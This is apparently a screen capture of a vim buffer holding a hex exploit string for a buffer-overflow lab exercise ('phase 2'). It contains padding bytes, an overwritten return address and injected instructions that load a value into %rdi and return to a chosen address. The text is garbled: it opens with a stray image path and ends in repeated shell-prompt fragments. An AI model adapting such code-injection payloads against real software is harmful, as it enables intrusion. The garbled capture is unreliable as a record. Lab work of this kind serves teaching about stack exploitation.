 48 c7 c7 fa 97 b9 59 68
ec 17 40 00 c3 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00   /* stuff */
78 dc 61 55 00 00 00 00
  /* mov 0x59b997fa, %rdi */
  /* push 0x4018fa */
  /* ret */
~
~
~
~
~
~
~
~
~
~
~
"phase 2.txt" 9L, 225C
2.txt
root@eli
2.txt
root@eli
2.txt
root@eli
root@eli
2.txt
root@eli
2.txt
root@eli
2.txt
root@eli
2.d
root@eli
2.txt
root@eli
2.txt
root@eli